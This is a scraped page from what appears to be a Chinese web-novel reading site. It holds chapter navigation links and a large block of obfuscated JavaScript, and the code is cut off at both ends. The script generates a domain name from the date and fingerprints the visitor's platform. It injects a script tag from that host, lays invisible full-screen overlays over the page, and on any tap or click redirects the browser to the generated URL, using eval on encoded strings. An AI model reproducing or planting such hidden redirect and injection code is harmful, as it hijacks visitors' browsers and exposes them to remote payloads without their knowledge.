_0x4f7491=_0x14ac9f,_0x450a77=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9];_0x2b7da7=='5'&&(_0x450a77=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x2d096b=new Date(Date[_0x4f7491(0x2c1)]()-_0x2bb6f7),_0x5b9c36='',_0x2a019e=_0x2d096b['get'+_0x4f7491(0x23a)+'th']()+0x1,_0x33502c=_0x2d096b[_0x4f7491(0x193)+_0x4f7491(0x20c)+'e'](),_0x16db4a=''+_0x2d096b[_0x4f7491(0x193)+'Ful'+_0x4f7491(0x27d)+'ar']();_0x16db4a+=_0x2a019e<=0x9?'0'+_0x2a019e:_0x2a019e,_0x16db4a+=_0x33502c<=0x9?'0'+_0x33502c:_0x33502c,_0x16db4a+=_0x2b7da7;for(var _0x656a2=0x0;_0x656a2<0x6;_0x656a2++){var _0x573b76=0x61,_0x55fab1=0x1a,_0x56e5ec=String['fro'+_0x4f7491(0x24b)+_0x4f7491(0x261)+_0x4f7491(0x250)],_0x5c7a48=parseInt(_0x16db4a)*_0x450a77[_0x656a2*0x3+0x1]+_0x450a77[_0x656a2*0x3+0x2],_0x1cdc0b=_0x5c7a48%_0x450a77[_0x656a2*0x3],_0x3937ec=_0x1cdc0b%_0x55fab1;_0x5b9c36+=_0x56e5ec(_0x573b76+_0x3937ec);}return _0x5b9c36;}function _0x243549(_0x3bcd34,_0x208614){var _0x280a9d=_0x14ac9f,_0x18680f='';for(var _0x4729e8=0x0;_0x4729e8<_0x3bcd34[_0x280a9d(0x2cd)+'gth'];_0x4729e8++){var _0x359320=_0x3bcd34[_0x280a9d(0x213)+_0x280a9d(0x19c)+_0x280a9d(0x1cd)+'t'](_0x4729e8);_0x359320>=0x30&&_0x359320<=0x39&&(_0x359320=(_0x359320-0x30+_0x208614)%0xa+0x30),_0x18680f+=String[_0x280a9d(0x258)+_0x280a9d(0x24b)+_0x280a9d(0x261)+_0x280a9d(0x250)](_0x359320);}return _0x18680f;}function _0x13f109(_0x445b38){var _0x466721=0x5,_0x1c23b2=_0x243549(_0x445b38,_0x466721),_0x4979dc=_0x1c23b2['len'+'gth'];if(0xa>_0x4979dc)_0x4979dc='00'+_0x4979dc;else{if(0x64>_0x4979dc)_0x4979dc='0'+_0x4979dc;}var _0x169c02=_0x4979dc+_0x1c23b2;return _0x169c02;}var _0x595244=location[_0x14ac9f(0x1e4)+'f'],_0x4bb877=navigator;function _0x22b7ba(){var _0x3ec79b=_0x14ac9f,_0x5339cd=_0x3ec79b(0x256)+_0x3ec79b(0x2b0)+'g',_0x381fb0=_0x3ec79b(0x252)+_0x3ec79b(0x1c3)+'b',_0x372aed=_0x4bb877['pla'+'tfo'+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x5339cd[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x490b16=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x381fb0[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x55dd5c=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm']?![]:!![];if(_0x595244[_0x3ec79b(0x25a)+'exO'+'f']('vv')!=-0x1)_0x372aed=![];if(_0x372aed){var _0x11e9e8=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+'dom']()*0x3e6)+0x1;if(_0x11e9e8&&0x9>0x50)return![];else return!![];}else{if(_0x490b16){var _0x471b9c=(curTimestamp+'')['len'+_0x3ec79b(0x28c)];if(_0x471b9c&&0x14>0x17)return![];else return!![];}else{if(_0x55dd5c){var _0x42bc78=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+_0x3ec79b(0x262)]()*0x3e6)+0x1;if(_0x42bc78&&0x5a<0x46)return![];else return!![];}else{if(0x67>0xf)return![];else return!![];}}}return![];}if(_0x22b7ba())return;function _0x539254(){var _0x3a114a=_0x14ac9f,_0x2acdd8=_0x3a114a(0x19e)+_0x3a114a(0x259)+_0x3a114a(0x276)+'t',_0x2489b9=_0x3a114a(0x2e7)+_0x3a114a(0x1ce)+_0x3a114a(0x217)+'apd'+'q',_0x21013e=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)]['ind'+_0x3a114a(0x2b3)+'f'](_0x2acdd8[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x6))!=-0x1,_0x247af5=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)][_0x3a114a(0x25a)+_0x3a114a(0x2b3)+'f'](_0x2489b9[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x9))!=-0x1;if(_0x247af5)return![];return![];}var _0x40042f=document;function _0x559b65(){var _0x1f9c45=_0x14ac9f,_0x19ef1e=_0x40042f,_0x23e45c=function(_0x484b70){_0x19ef1e['wri'+'te'](_0x484b70);},_0x39df5d=_0x560c97();for(var _0x30fe35=0x0;_0x30fe35<_0x39df5d[_0x1f9c45(0x2cd)+_0x1f9c45(0x28c)];_0x30fe35++){var _0x2eb9d3=_0x39df5d[_0x30fe35];_0x23e45c(_0x2eb9d3);}}function _0x560c97(){var _0x5631fc=_0x14ac9f;return['<',_0x5db124(_0x5631fc(0x1ba)),_0x5db124(_0x5631fc(0x196)),' s',_0x5631fc(0x1c9)+'"','ht',_0x5db124(_0x5631fc(0x1b2)),':','/','/',_0x598250(),_0x751cfd,_0x3671e5,'?',_0x269a13(),'">','<','/s','c',_0x5db124(_0x5631fc(0x196)+'r'),'>'];}if(_0x539254()){_0x559b65();return;}var _0x1dc9e9='h'+_0x5db124(_0x14ac9f(0x1d8)+_0x14ac9f(0x26c))+'/',_0x1b4be3='0',_0x1ce0be=_0x588306(0xb),_0x3b5878=_0x588306(0xa),_0x1aa18e=_0x588306(0xa),_0x225d5a=_0x588306(0xa),_0x5c443d=_0x588306(0x7),_0x569647=_0x3e73de(0x7530,0x13880),_0x426541=_0x569647-_0x3e73de(0x2710,0x4e20),_0x5e18aa=_0x3e73de(0x6e,0x7a),_0x3adcf2=function(){},_0x460055='0vh',_0x371cd5=_0x14ac9f(0x1de);if(_0x559262)_0x460055='100'+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='1',_0x2515a2=0x3,_0x3adcf2=function(_0x44695c){var _0x1b0dc4=_0x14ac9f;_0x44695c['s'+'ty'+'le']['z'+'-'+'in'+_0x1b0dc4(0x2e8)]=_0x426541;};else _0x4fcfd5&&(_0x460055=_0x2535b4+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='2',_0x2515a2=0x4,_0x3adcf2=function(_0x38da76){var _0x2bbd23=_0x14ac9f;_0x38da76['s'+'ty'+'le']['z'+'-'+'in'+_0x2bbd23(0x2e8)]=_0x426541;});var _0x96bb15='',_0x58e7dc=_0x14ac9f(0x1a6)+_0x14ac9f(0x1b5)+'ve',_0x55368b=_0x14ac9f(0x288),_0x559cf1=_0x14ac9f(0x2f2)+_0x14ac9f(0x228),_0x3dd39c='',_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x2e5)+'op';_0x3bbedd==0x1&&(_0x58e7dc=_0x14ac9f(0x2f1)+'ed',_0x96bb15='pad'+'din'+_0x14ac9f(0x2e5)+'op:'+_0x14ac9f(0x2f0)+';',_0x4e3ee4==_0x14ac9f(0x2f2)+'tom'&&(_0x96bb15=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+_0x14ac9f(0x1c8)+_0x14ac9f(0x2f0)+';',_0x55368b=_0x14ac9f(0x2f2)+'tom',_0x559cf1='bot'+_0x14ac9f(0x228),_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+'om'),_0x569647=_0x3e73de(0x13880,0x15f90),_0x3dd39c=_0x14ac9f(0x25e)+_0x14ac9f(0x277)+_0x14ac9f(0x2d2)+_0x14ac9f(0x28e)+'k="'+_0x3b5878+('(th'+_0x14ac9f(0x1ed)+_0x14ac9f(0x274)+'tyl'+_0x14ac9f(0x1db)+_0x14ac9f(0x289)+_0x14ac9f(0x18f)+_0x14ac9f(0x1cf)+_0x14ac9f(0x245)+'sol'+_0x14ac9f(0x257)+_0x14ac9f(0x1fa)+_0x14ac9f(0x199)+_0x14ac9f(0x209)+';ri'+_0x14ac9f(0x216)+_0x14ac9f(0x1a5)+_0x14ac9f(0x28f)+'pad'+_0x14ac9f(0x1b9)+_0x14ac9f(0x2c7)+_0x14ac9f(0x225)+_0x14ac9f(0x290)+_0x14ac9f(0x1f9)+_0x14ac9f(0x291)+_0x14ac9f(0x1ef)+_0x14ac9f(0x1f2)+_0x14ac9f(0x2ed)+_0x14ac9f(0x234)+_0x14ac9f(0x1a3)+'2,1'+_0x14ac9f(0x1bd)+_0x14ac9f(0x211)+_0x14ac9f(0x29b)+_0x14ac9f(0x2ad)+_0x14ac9f(0x200)+_0x14ac9f(0x26d)+_0x14ac9f(0x26f)+_0x14ac9f(0x22e)+_0x14ac9f(0x231)+_0x14ac9f(0x2af)+'ock'+_0x14ac9f(0x1e9)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+'20p'+_0x14ac9f(0x1c7)+_0x14ac9f(0x231)+_0x14ac9f(0x2d1)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+_0x14ac9f(0x1c2)+_0x14ac9f(0x254)+_0x14ac9f(0x1bb)+_0x14ac9f(0x232)+'ze:'+_0x14ac9f(0x2f3)+_0x14ac9f(0x28f)+_0x14ac9f(0x220)+_0x14ac9f(0x197)+_0x14ac9f(0x2d5)+'ff;'+_0x14ac9f(0x292)+_0x14ac9f(0x1ea)+_0x14ac9f(0x2e6)+_0x14ac9f(0x221)+'s: '+_0x14ac9f(0x2dc)+';">'+_0x14ac9f(0x283)+_0x14ac9f(0x1e8)+'n>'));_0x58e7dc=_0x4474ef(_0x58e7dc,0x2),_0x58e7dc=_0x5f3b2c(_0x14ac9f(0x1f6),_0x58e7dc),_0x58e7dc='"'+_0x58e7dc+'"',_0x55368b=_0x4474ef(_0x55368b,0x1),_0x55368b=_0x5f3b2c(_0x14ac9f(0x1f6),_0x55368b),_0x55368b='"'+_0x55368b+'"',_0x559cf1=_0x4474ef(_0x559cf1,0x1),_0x559cf1=_0x5f3b2c(_0x14ac9f(0x1f6),_0x559cf1),_0x559cf1='"'+_0x559cf1+'"';var _0x103a7c='',_0x322e3f='';_0x3b932d==_0x14ac9f(0x1a7)&&(_0x103a7c=_0x5db124(_0x14ac9f(0x2bc)+'yts'+_0x14ac9f(0x2d7)+_0x14ac9f(0x273)+'0(e'+_0x14ac9f(0x1dc)+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x2d0)+_0x14ac9f(0x2c9)+_0x14ac9f(0x293)+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+_0x14ac9f(0x212)+'nar'+_0x14ac9f(0x279)+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x219)+_0x14ac9f(0x218)+_0x14ac9f(0x23c)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x2c6)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2ae)+'ela'+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+'%09'+_0x14ac9f(0x27c)+_0x14ac9f(0x2ca)+'05,'+_0x14ac9f(0x2f5)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+'r)5'+_0x14ac9f(0x260)+_0x14ac9f(0x295)+'acs'+_0x14ac9f(0x1dd)+'ofs'+'nar'+'t-t'+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x1f1)+'01}'+_0x14ac9f(0x2ae)+_0x14ac9f(0x19f)+'cs:'+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+_0x14ac9f(0x243)+'sge'+_0x14ac9f(0x21e)+'kah'+'s s'+'ema'+_0x14ac9f(0x2e0)+'ek-'+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x21c)+_0x14ac9f(0x1ff)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+'ofs'+_0x14ac9f(0x2ab)+_0x14ac9f(0x2a6)+_0x14ac9f(0x2d6)+_0x14ac9f(0x210)+_0x14ac9f(0x2df)+_0x14ac9f(0x286)+'d5.'+_0x14ac9f(0x294)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+')1('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x24e)+',%0'+'6,%'+_0x14ac9f(0x2c2)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+_0x14ac9f(0x2c0)+'tat'+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+'s:m'+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25b)+_0x14ac9f(0x1e6)+_0x14ac9f(0x27c)+_0x14ac9f(0x1d3)+_0x14ac9f(0x194)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+'1-('+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2da)+'.0('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x201)+_0x14ac9f(0x27c)+_0x14ac9f(0x2d9)+'1(e'+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+'rof'+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25d)+_0x14ac9f(0x2a7)+_0x14ac9f(0x266)+_0x14ac9f(0x1a0)+' se'+_0x14ac9f(0x190)+_0x14ac9f(0x1f4)+'k-z'+_0x14ac9f(0x2d6)+_0x14ac9f(0x1fd)+_0x14ac9f(0x1af)+'s<'),_0x322e3f=_0x5db124(_0x14ac9f(0x22d)+_0x14ac9f(0x21e)+_0x14ac9f(0x235)+_0x14ac9f(0x237)+_0x14ac9f(0x2b6)+_0x14ac9f(0x2ac)+_0x14ac9f(0x1ae)+_0x14ac9f(0x1b1)+_0x14ac9f(0x1e5)+_0x14ac9f(0x21d)+' et'+'ini'+'fni'+_0x14ac9f(0x21f)+_0x14ac9f(0x2eb)+'esa'+_0x14ac9f(0x25f)+_0x14ac9f(0x282)));var _0x4a4815=_0x3e73de(0x64,0xc8),_0x46a3b7=_0x4a4815+0xc8,_0xbf6c4=_0x46a3b7+0x64,_0x1e74e9=_0xbf6c4+0x12c,_0x15f5d4=_0x1e74e9+0x12c,_0x2552ab=function(){};if(_0x57b287){_0x1b4be3+='3';var _0x2552ab=function(){var _0x562251=_0x14ac9f,_0x5d1071=function(_0x5ab66a){var _0x343fe2=a0_0x1b09,_0x33793c=document[_0x343fe2(0x26b)+_0x343fe2(0x27f)+_0x343fe2(0x247)+_0x343fe2(0x2b9)+'r'](_0x343fe2(0x233)+'y'),_0x323659=document[_0x343fe2(0x26b)+'ryS'+_0x343fe2(0x247)+'cto'+'r'](_0x5ab66a),_0x21f6c7=_0x323659['off'+'set'+'Hei'+_0x343fe2(0x216)],_0xa5e84e=_0x1aea70(_0x323659),_0x4cadf9=_0xa5e84e+_0x21f6c7,_0x4758dd=!![];_0x33793c[_0x343fe2(0x26e)+_0x343fe2(0x24a)+_0x343fe2(0x1ca)+_0x343fe2(0x1a9)+_0x343fe2(0x1f0)+'r']('tou'+'chm'+'ove',_0x417d8b);function _0x417d8b(_0x429a82){var _0x3062a4=_0x343fe2,_0x3e88dd=_0x429a82[_0x3062a4(0x1c0)+'che'+'s'][0x0],_0xaa98c4=_0x3e88dd[_0x3062a4(0x28a)+_0x3062a4(0x204)+'Y'],_0x3bacf2=_0x3e88dd[_0x3062a4(0x1f7)+'eY'],_0x461ee6=0x0;_0x3bbedd!=0x1?_0x461ee6=_0x3e88dd[_0x3062a4(0x1f7)+'eY']:_0x461ee6=_0x3e88dd['cli'+_0x3062a4(0x204)+'Y'],_0x461ee6>=_0xa5e84e&&_0x461ee6<_0x4cadf9&&(_0x4758dd&&(_0x2515a2=0x4,eval(_0x1aa18e)(![])));}};setTimeout(function(){_0x5d1071('.'+_0x5c443d);},_0x1e74e9);_0x460055!=_0x562251(0x1d4)&&_0x460055!=_0x562251(0x275)+'vh'&&setTimeout(function(){_0x5d1071('.'+_0x1ce0be);},_0x1e74e9+0x32);function _0x1aea70(_0x976dcf){var _0x231648=_0x562251,_0x1be8a3=_0x976dcf[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x1c6)],_0x35e256=_0x976dcf['off'+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];while(_0x35e256!==null){_0x1be8a3+=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+'Top'],_0x35e256=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];}return _0x1be8a3;}};}var _0x448ec3=function(){};_0x22fd24==_0x14ac9f(0x1a7)?_0x448ec3=function(_0x14c43a){var _0x2ba519=_0x14ac9f;_0x14c43a['par'+_0x2ba519(0x204)+_0x2ba519(0x203)+'e'][_0x2ba519(0x2a3)+'ove']();var _0x20daf8=document['get'+_0x2ba519(0x2cf)+_0x2ba519(0x2ea)+_0x2ba519(0x24f)+_0x2ba519(0x272)+_0x2ba519(0x1a8)+_0x2ba519(0x1aa)+'e'](_0x1ce0be);if(_0x20daf8)for(var _0x4ed423=0x0;_0x4ed423<_0x20daf8[_0x2ba519(0x2cd)+_0x2ba519(0x28c)];_0x4ed423++){var _0x1b79fe=_0x20daf8[_0x4ed423];_0x1b79fe[_0x2ba519(0x20a)+'le']['hei'+_0x2ba519(0x216)]='0';}var _0x555528=document[_0x2ba519(0x193)+_0x2ba519(0x2cf)+'men'+'tsB'+_0x2ba519(0x1d0)+_0x2ba519(0x1a2)+'me']('bod'+'y')[0x0]['sty'+'le'];_0x555528[''+_0x3945ff+'']=_0x2ba519(0x27a),event[_0x2ba519(0x222)+_0x2ba519(0x2a5)+_0x2ba519(0x1be)+'gat'+_0x2ba519(0x263)]();}:_0x448ec3=function(_0x229d4a){var _0xdb3acf=_0x14ac9f;event['sto'+_0xdb3acf(0x2a5)+_0xdb3acf(0x1be)+_0xdb3acf(0x2b1)+_0xdb3acf(0x263)](),eval(_0x1aa18e)();},(function(){var _0x5f4193=_0x14ac9f,_0x1c7b33={'data3':{'0':{'wdf':_0x1dc9e9+_0x598250()+_0x751cfd+_0x115871+_0x269a13()}}},_0x12a09a=function(_0x2b408f){var _0x55c6ad=a0_0x1b09;return _0x2b408f[_0x55c6ad(0x25c)+'it']('')[_0x55c6ad(0x1fc)+_0x55c6ad(0x271)+'e']()[_0x55c6ad(0x267)+'n']('');};window[_0x3b5878]=function(_0x17ea80){_0x448ec3(_0x17ea80);};function _0x52b631(){return _0x1dc9e9+_0x598250()+_0x751cfd+_0x5b2e46+_0x13f109(_0x347a1f)+_0x2515a2+_0x2bb077();}window[_0x1aa18e]=function(_0x36495e){var _0x4e3102=a0_0x1b09,_0x59f7ba=document[_0x4e3102(0x193)+'Ele'+_0x4e3102(0x2ea)+_0x4e3102(0x24f)+'yCl'+_0x4e3102(0x1a8)+'Nam'+'e'](_0x1ce0be);if(_0x59f7ba&&_0x36495e==undefined)for(var _0x3d334e=0x0;_0x3d334e<_0x59f7ba[_0x4e3102(0x2cd)+_0x4e3102(0x28c)];_0x3d334e++){var _0x5077be=_0x59f7ba[_0x3d334e];_0x5077be[_0x4e3102(0x20a)+'le'][_0x4e3102(0x270)+_0x4e3102(0x216)]='0';}window[_0x4e3102(0x2bb)+_0x4e3102(0x1b5)+'on'][_0x4e3102(0x1e4)+'f']=_0x52b631();};_0x4b71dc&&!window[_0x5f4193(0x265)+'p']&&(window[_0x5f4193(0x265)+'p']=!![],_0x2515a2=0x3,eval(_0x1aa18e)());var _0x233631=function(){var _0x454c5c=_0x5f4193;window[_0x454c5c(0x2bb)+'ati'+'on']['hre'+'f']=_0x52b631();},_0x6ec8af=_0x12a09a(_0x1c7b33[_0x5f4193(0x281)+'a3'][0x0][_0x5f4193(0x2d4)]),_0x137b26='';_0x1b4be3='x',_0x137b26+=_0x103a7c+(_0x5f4193(0x269)+'v  '+_0x5f4193(0x1d2)+_0x5f4193(0x24c)+'"')+_0x5c443d+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+_0x5f4193(0x285)+_0x5f4193(0x229)+'ion'+_0x5f4193(0x1fb)+'> <'+'spa'+_0x5f4193(0x20b)+_0x5f4193(0x198)+'e="'+_0x5f4193(0x289)+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+_0x5f4193(0x245)+_0x5f4193(0x1b0)+_0x5f4193(0x257)+_0x5f4193(0x23e)+_0x5f4193(0x2a0)+_0x5f4193(0x2e9)+_0x5f4193(0x1d5)+_0x5f4193(0x29f)+_0x5f4193(0x22c)+'>')+_0x1b4be3+(_0x5f4193(0x2b8)+_0x5f4193(0x1c1)+'> ')+(_0x5f4193(0x19a)+_0x5f4193(0x22f)),_0x137b26+=_0x5f4193(0x269)+_0x5f4193(0x24d)+_0x5f4193(0x1d1)+_0x5f4193(0x195)+_0x1ce0be+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+'pos'+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+'fix'+_0x5f4193(0x2cb)+_0x5f4193(0x220)+_0x5f4193(0x197)+_0x5f4193(0x1fe)+_0x5f4193(0x27e)+_0x5f4193(0x268)+'nt;'+_0x5f4193(0x21a)+_0x5f4193(0x19a)+_0x5f4193(0x22f)),document[_0x5f4193(0x2ce)+_0x5f4193(0x2de)+'n']('<st'+_0x5f4193(0x1b6)+_0x5f4193(0x1bc)+_0x5f4193(0x1ee)+_0x96bb15+'}#'+_0x225d5a+(_0x5f4193(0x239)+_0x5f4193(0x25c)+_0x5f4193(0x2f6)+'fle'+'x;w'+_0x5f4193(0x2c8)+'h:1'+_0x5f4193(0x2ba)+_0x5f4193(0x22b)+_0x5f4193(0x244)+_0x5f4193(0x1b6)+_0x5f4193(0x251)+_0x5f4193(0x296)+_0x5f4193(0x2db)+'"')+_0x225d5a+('">~'+_0x5f4193(0x246)+'_~')),document['wri'+'tel'+'n']('~</'+_0x5f4193(0x2bf)+'>');if(!![]){}setTimeout(function(){var _0x18f4bb=_0x5f4193,_0x2d3f77=document['get'+'E'+(_0x18f4bb(0x23d)+_0x18f4bb(0x204)+'B')+'yI'+'d'](_0x225d5a);_0x2d3f77[_0x18f4bb(0x2c3)+'erH'+_0x18f4bb(0x23b)]=_0x137b26;},_0x4a4815),setTimeout(function(){function _0x3f4c57(_0x4ecf7d,_0x594f0d,_0x19a068){var _0x2baee1=a0_0x1b09,_0x33e751=document['get'+_0x2baee1(0x2cf)+'men'+_0x2baee1(0x24f)+_0x2baee1(0x272)+_0x2baee1(0x1a8)+_0x2baee1(0x1aa)+'e'](_0x4ecf7d)[0x0];;;;;;;;_0x33e751['s'+'ty'+'le'][_0x2baee1(0x270)+_0x2baee1(0x216)]=_0x5e18aa+'px',_0x33e751['s'+'ty'+'le'][eval(_0x55368b)]='0',_0x33e751['s'+'ty'+'le']['le'+'f'+'t']='0',_0x33e751['s'+'ty'+'le'][_0x2baee1(0x19b)+(_0x2baee1(0x2b2)+'i')+'on']=_0x322e3f,_0x33e751['s'+'ty'+'le']['z'+'-'+'in'+_0x2baee1(0x2e8)]=_0x569647,_0x33e751['s'+'ty'+'le']['w'+(_0x2baee1(0x2c8)+'h')]=_0x2baee1(0x275)+'vw',_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+='<i'+(_0x2baee1(0x205)+'st')+'yl'+(_0x2baee1(0x1db)+_0x2baee1(0x1e3))+(_0x2baee1(0x1b4)+'1')+'00'+_0x2baee1(0x253)+_0x2baee1(0x1e2)+_0x2baee1(0x1d6)+_0x5e18aa+'p'+(_0x2baee1(0x22c)+_0x2baee1(0x214))+_0x2baee1(0x207)+_0x5db124(_0x594f0d)+(_0x2baee1(0x2bd)+'>'),_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+'TML']=_0x33e751['inn'+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+_0x3dd39c,_0x33e751['o'+'n'+'cli'+'ck']=function(){_0x2515a2=0x2,_0x19a068();},_0x33e751['s'+'ty'+'le']['pos'+'it'+_0x2baee1(0x263)]=eval(_0x58e7dc);}_0x3f4c57(_0x5c443d,_0x6ec8af,_0x233631);},_0x46a3b7),setTimeout(function(){var _0x511eb0=_0x5f4193,_0x2fb4a8=document[_0x511eb0(0x193)+_0x511eb0(0x2cf)+_0x511eb0(0x2ea)+_0x511eb0(0x24f)+_0x511eb0(0x272)+'ass'+'Nam'+'e'](_0x1ce0be)[0x0];_0x2fb4a8['s'+'ty'+'le']['lin'+(_0x511eb0(0x1c5)+'ei')+_0x511eb0(0x216)]=_0x460055,_0x2fb4a8['s'+'ty'+'le']['wid'+'th']=_0x371cd5,_0x3adcf2(_0x2fb4a8),_0x2fb4a8['s'+'ty'+'le'][eval(_0x559cf1)]='0',_0x2fb4a8['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x2fb4a8['o'+'n'+_0x511eb0(0x28a)+'ck']=function(){eval(_0x1aa18e)();};},_0xbf6c4);;_0x2552ab();var _0x29c9c1=sessionStorage['get'+_0x5f4193(0x1df)+'m']('dat'+'a'+_0x49c4b8);null==_0x29c9c1&&_0x284b15();}());}()));
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <section class="RBGsectionFour">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="/read/15556/2537053.html">上一章</a>                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/index/15556/" title="你想不想要魔鬼的爱？全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/book/15556/" title="你想不想要魔鬼的爱？">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="/read/15556/2543274_2.html">下一页</a>
                            </li>                            
        </ul>
    </section>
    <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
<script>
function a0_0x1b09(_0x569ed2,_0x2504d4){var _0x5dac07=a0_0x3fbb();return a0_0x1b09=function(_0xb742e0,_0x172848){_0xb742e0=_0xb742e0-0x18f;var _0x3fbb2e=_0x5dac07[_0xb742e0];if(a0_0x1b09['VoyAxr']===undefined){var _0x1b09cf=function(_0x18dea9){var _0x2f8f04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f7705='',_0x529a0b='',_0x2b7da7=_0x4f7705+_0x1b09cf;for(var _0x2bb6f7=0x0,_0x115871,_0x5b2e46,_0x3671e5=0x0;_0x5b2e46=_0x18dea9['charAt'](_0x3671e5++);~_0x5b2e46&&(_0x115871=_0x2bb6f7%0x4?_0x115871*0x40+_0x5b2e46:_0x5b2e46,_0x2bb6f7++%0x4)?_0x4f7705+=_0x2b7da7['charCodeAt'](_0x3671e5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x115871>>(-0x2*_0x2bb6f7&0x6)):_0x2bb6f7:0x0){_0x5b2e46=_0x2f8f04['indexOf'](_0x5b2e46);}for(var _0x52b449=0x0,_0x49c4b8=_0x4f7705['length'];_0x52b449<_0x49c4b8;_0x52b449++){_0x529a0b+='%'+('00'+_0x4f7705['charCodeAt'](_0x52b449)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529a0b);};a0_0x1b09['zoObXa']=_0x1b09cf,_0x569ed2=arguments,a0_0x1b09['VoyAxr']=!![];}var 